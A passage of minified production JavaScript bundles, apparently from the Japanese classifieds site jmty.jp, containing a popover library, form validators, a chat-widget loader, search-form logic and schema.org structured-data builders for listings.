r=o(14232),n=o(16934),i=o(51356),u={position:"fixed",overflow:"visible",top:"0px",left:"0px"},a={position:"fixed",top:"0px",left:"0px",width:"0px",height:"0px",visibility:"hidden"};t.usePopover=function(e){var t=e.isOpen,o=e.childRef,l=e.positions,c=e.containerClassName,d=e.parentElement,s=e.contentLocation,p=e.align,f=e.padding,h=e.reposition,v=e.boundaryInset,g=e.boundaryElement,R=e.onPositionPopover,b=i.useElementRef(c,u),m=i.useElementRef("react-tiny-popover-scout",a),w=r.useCallback(function(e){var r,i,u=void 0===e?{}:e,a=u.positionIndex,c=void 0===a?0:a,y=u.parentRect,C=void 0===y?d.getBoundingClientRect():y,E=u.childRect,P=void 0===E?null==(r=null==o?void 0:o.current)?void 0:r.getBoundingClientRect():E,_=u.scoutRect,T=void 0===_?null==(i=null==m?void 0:m.current)?void 0:i.getBoundingClientRect():_,x=u.popoverRect,N=void 0===x?b.current.getBoundingClientRect():x,M=u.boundaryRect,O=void 0===M?g===d?C:g.getBoundingClientRect():M;if(P&&C&&t){if(s){var L="function"==typeof s?s({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1}):s,j=L.top,A=L.left,I=Math.round(C.left+A-T.left),k=Math.round(C.top+j-T.top);b.current.style.transform="translate("+I+"px, "+k+"px)",R({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1});return}var B=c===l.length,S=B?l[0]:l[c],Y=n.getNewPopoverRect({childRect:P,popoverRect:N,boundaryRect:O,position:S,align:p,padding:f,reposition:h},v),z=Y.rect;if(Y.boundaryViolation&&h&&!B)return void w({positionIndex:c+1,childRect:P,popoverRect:N,parentRect:C,boundaryRect:O});var F=z.top,q=z.left,V=z.width,D=z.height,G=h&&!B,H=n.getNudgedPopoverRect(z,O,v),J=H.left,K=H.top,Q=F,U=q;G&&(Q=K,U=J),Q=Math.round(Q-T.top),U=Math.round(U-T.left),b.current.style.transform="translate("+U+"px, "+Q+"px)";var W={top:O.top+v-Q,left:O.left+v-U,right:U+V-O.right+v,bottom:Q+D-O.bottom+v};R({childRect:P,popoverRect:{top:Q,left:U,width:V,height:D,right:U+V,bottom:Q+D},parentRect:C,boundaryRect:O,position:S,align:p,padding:f,nudgedTop:K-F,nudgedLeft:J-q,boundaryInset:v,violations:{top:W.top<=0?0:W.top,left:W.left<=0?0:W.left,right:W.right<=0?0:W.right,bottom:W.bottom<=0?0:W.bottom},hasViolations:W.top>0||W.left>0||W.right>0||W.bottom>0})}},[d,o,m,b,g,t,s,l,p,f,h,v,R]);return{positionPopover:w,popoverRef:b,scoutRef:m}}},24138:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useMemoizedArray=void 0;var r=o(14232);t.useMemoizedArray=function(e){var t=r.useRef(e);return r.useMemo(function(){if(t.current===e)return t.current;if(t.current.length!==e.length)return t.current=e,e;for(var o=0;o<e.length;o+=1)if(e[o]!==t.current[o])return t.current=e,e;return t.current},[e])}},51356:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useElementRef=void 0;var r=o(14232),n=o(16934);t.useElementRef=function(e,t){var o=r.useRef();return o.current=r.useMemo(function(){return n.createContainer(t,e)},[e,t]),o}},68159:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.usePopover=t.ArrowContainer=t.useArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(5629),a=o(16934),l=o(17726);Object.defineProperty(t,"usePopover",{enumerable:!0,get:function(){return l.usePopover}});var c=o(24138),d=o(76153);Object.defineProperty(t,"useArrowContainer",{enumerable:!0,get:function(){return d.useArrowContainer}});var s=o(71158);Object.defineProperty(t,"ArrowContainer",{enumerable:!0,get:function(){return s.ArrowContainer}});var p=["top","left","right","bottom"],f=i.forwardRef(function(e,t){var o=e.isOpen,d=e.children,s=e.content,f=e.positions,h=e.align,v=void 0===h?"center":h,g=e.padding,R=void 0===g?0:g,b=e.reposition,m=void 0===b||b,w=e.parentElement,y=void 0===w?window.document.body:w,C=e.boundaryElement,E=void 0===C?y:C,P=e.containerClassName,_=e.containerStyle,T=e.contentLocation,x=e.boundaryInset,N=void 0===x?0:x,M=e.onClickOutside,O=e.clickOutsideCapture,L=void 0!==O&&O,j=c.useMemoizedArray(void 0===f?p:f),A=i.useRef(!1),I=i.useRef(),k=i.useRef(),B=i.useRef(m),S=i.useRef(),Y=i.useState({align:v,nudgedLeft:0,nudgedTop:0,position:j[0],padding:R,childRect:a.EMPTY_CLIENT_RECT,popoverRect:a.EMPTY_CLIENT_RECT,parentRect:a.EMPTY_CLIENT_RECT,boundaryRect:a.EMPTY_CLIENT_RECT,boundaryInset:N,violations:a.EMPTY_CLIENT_RECT,hasViolations:!1}),z=Y[0],F=Y[1],q=i.useCallback(function(e){return F(e)},[]),V=l.usePopover({isOpen:o,childRef:S,containerClassName:void 0===P?"react-tiny-popover-container":P,parentElement:y,boundaryElement:E,contentLocation:T,positions:j,align:v,padding:R,boundaryInset:N,reposition:m,onPositionPopover:q}),D=V.positionPopover,G=V.popoverRef,H=V.scoutRef;i.useLayoutEffect(function(){var e=!0,t=function(){var r,n;if(o&&e){var i=null==(r=null==S?void 0:S.current)?void 0:r.getBoundingClientRect(),u=null==(n=null==G?void 0:G.current)?void 0:n.getBoundingClientRect();null==i||null==u||a.rectsAreEqual(i,{top:z.childRect.top,left:z.childRect.left,width:z.childRect.width,height:z.childRect.height,bottom:z.childRect.top+z.childRect.height,right:z.childRect.left+z.childRect.width})&&u.width===z.popoverRect.width&&u.height===z.popoverRect.height&&z.padding===R&&z.align===v&&j===I.current&&T===k.current&&m===B.current||D(),j!==I.current&&(I.current=j),T!==k.current&&(k.current=T),m!==B.current&&(B.current=m),e&&window.requestAnimationFrame(t)}A.current=o};return window.requestAnimationFrame(t),function(){e=!1}},[v,T,o,R,G,z.align,z.childRect.height,z.childRect.left,z.childRect.top,z.childRect.width,z.padding,z.popoverRect.height,z.popoverRect.width,D,j,m]),i.useEffect(function(){var e=G.current;return Object.assign(e.style,_),function(){Object.keys(null!=_?_:{}).forEach(function(t){return delete e.style[t]})}},[_,o,G]);var J=i.useCallback(function(e){var t,r;!o||(null==(t=G.current)?void 0:t.contains(e.target))||(null==(r=S.current)?void 0:r.contains(e.target))||null==M||M(e)},[o,M,G]),K=i.useCallback(function(){S.current&&window.requestAnimationFrame(function(){return D()})},[D]);i.useEffect(function(){var e=y.ownerDocument.body;return e.addEventListener("click",J,L),e.addEventListener("contextmenu",J,L),e.addEventListener("resize",K),function(){e.removeEventListener("click",J,L),e.removeEventListener("contextmenu",J,L),e.removeEventListener("resize",K)}},[L,J,K,y]);var Q=i.useCallback(function(e){S.current=e,null!=t&&("object"==typeof t?t.current=e:"function"==typeof t&&t(e))},[t]);return n.jsxs(n.Fragment,{children:[i.cloneElement(d,{ref:Q}),o?n.jsx(u.PopoverPortal,r({element:G.current,scoutElement:H.current,container:y},{children:"function"==typeof s?s(z):s}),void 0):null]},void 0)});t.Popover=i.forwardRef(function(e,t){return"undefined"==typeof window?e.children:n.jsx(f,r({},e,{ref:t}),void 0)})},71158:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(76153);t.ArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,a=e.position,l=e.arrowColor,c=e.arrowSize,d=e.arrowClassName,s=e.arrowStyle,p=e.className,f=e.children,h=e.style,v=u.useArrowContainer({childRect:t,popoverRect:o,position:a,arrowColor:l,arrowSize:c}),g=v.arrowContainerStyle,R=v.arrowStyle,b=i.useMemo(function(){return r(r({},g),h)},[g,h]),m=i.useMemo(function(){return r(r({},R),s)},[R,s]);return n.jsxs("div",r({className:p,style:b},{children:[n.jsx("div",{style:m,className:d},void 0),f]}),void 0)}},76153:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.useArrowContainer=void 0;var n=o(14232);t.useArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,i=e.position,u=e.arrowSize,a=e.arrowColor;return{arrowContainerStyle:n.useMemo(function(){return{padding:u}},[u]),arrowStyle:n.useMemo(function(){return r({position:"absolute"},function(){var e=2*u,r=t.top-o.top+t.height/2-e/2,n=t.left-o.left+t.width/2-e/2,l=o.width-u,c=o.height-u;switch(n=(n=n<u?u:n)+e>l?l-e:n,r=Number.isNaN(r=(r=r<u?u:r)+e>c?c-e:r)?0:r,n=Number.isNaN(n)?0:n,i){case"right":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderRight:u+"px solid "+a,left:0,top:r};case"left":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderLeft:u+"px solid "+a,right:0,top:r};case"bottom":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderBottom:u+"px solid "+a,top:0,left:n};case"top":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderTop:u+"px solid "+a,bottom:0,left:n};default:return{display:"hidden"}}}())},[a,u,t.height,t.left,t.top,t.width,o.height,o.left,o.top,o.width,i])}}}}]);
//# sourceMappingURL=8159-8b1a7920dfdfdba7.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-e60cb6f6e6f9aa41.js
body_size: 7395
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>i});let i=(e,t,a,i)=>a&&i?"".concat(i.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var i=a(37876);a(14232);var n=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,i.jsxs)(i.Fragment,{children:[e.largeGenre&&(0,i.jsx)("a",{href:(0,n.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("span",{children:" > "}),(0,i.jsx)("a",{href:(0,n.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,i.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>i});let i=(e,t,a,i,n)=>{let r={};return i&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==n?void 0:n.maxLength)&&(r.maxLength={value:n.maxLength,message:"".concat(n.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==n?void 0:n.specifiedLength)&&(r.minLength={value:n.specifiedLength,message:"".concat(n.specifiedLength,"文字で入力してください")},r.maxLength={value:n.specifiedLength,message:"".concat(n.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var i=a(14232),n=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:i}=(0,n.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:i}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),i=0;i<t;i++)a[i]=arguments[i];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,i.useRef)(!1);(0,i.useEffect)(()=>{var i,n,r,l,c,s;if(!t){a.current&&(null==(i=(n=window).ChannelIO)||i.call(n,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,i.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var i=a(14232),n=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,n.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,i.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,i.useState)(!1),j=(0,i.useCallback)(()=>{x(!0)},[]),N=(0,i.useCallback)(()=>{x(!1)},[]),I=(0,i.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,i.useState)([]),[C,E]=(0,i.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,i.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,i.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,i.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,i.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=i.useState(!1),[$,U]=i.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,i,n;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(n=null==(i=r.response.data.error)?void 0:i.message)?n:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var i=a(78450),n=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===i.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?n.X.date(t,{isWithoutDay:!0}):"",s=e=>e?i.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?i.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var i=a(37876),n=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,n.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,n.useRef)(null),i="function"!=typeof t&&t?t:a;return(0,n.useEffect)(()=>{let a=null==i?void 0:i.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:n,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(n," + ").concat(r,")")},[e.value]),i}(a,t);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,i.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var i=a(37876);a(14232);var n=a(77328),r=a.n(n),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,i,n,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(i=e.par_category_items)?void 0:i.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(n=e.large_genre)?void 0:n.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,i,n,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(i=e.images[0])?void 0:i.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(n=e.par_category_items)?void 0:n.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,i;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(i=null==(a=e.images[0])?void 0:a.large_url)?i:"",description:e.text}},x=e=>{var t;return(0,i.jsxs)(r(),{children:[(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:i,POST:n,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=i,s=n},58015:(e,t,a)=>{a.d(t,{hl:()=>i,x_:()=>n});let i=e=>{let t=e.map(e=>{var t,a,i,n,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(i=e.block)?void 0:i.name_with_suffix));let c=[];e.line&&(c.push(null==(n=e.line)?void 0:n.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},n=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>n,wN:()=>i});let i=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),n=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var i=a(37876);a(14232);var n=a(21626),r=a(84345),l=a(630),o=a(5347);let c=n.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,n.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=n.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,i.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,i.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,i.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,i.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,i.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>p});var i=a(28888),n=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,i._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,i._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}let d=o.Ay.li.withConfig({componentId:"sc-a718659f-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),u=o.Ay.ul.withConfig({componentId:"sc-a718659f-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["flex-wrap:wrap;"]):(0,o.AH)([""])),p=e=>(0,n.jsx)(u,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var i;return a!==e.itemLists.length-1&&t.url?(0,n.jsx)(d,{children:t.isNextLink?(0,n.jsx)(l(),{href:null!=(i=t.url)?i:"",children:t.text}):(0,n.jsx)("a",{href:t.url,children:t.text})},a):(0,n.jsx)(d,{children:(0,n.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var i=a(37876);a(14232);var n=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(95578);let 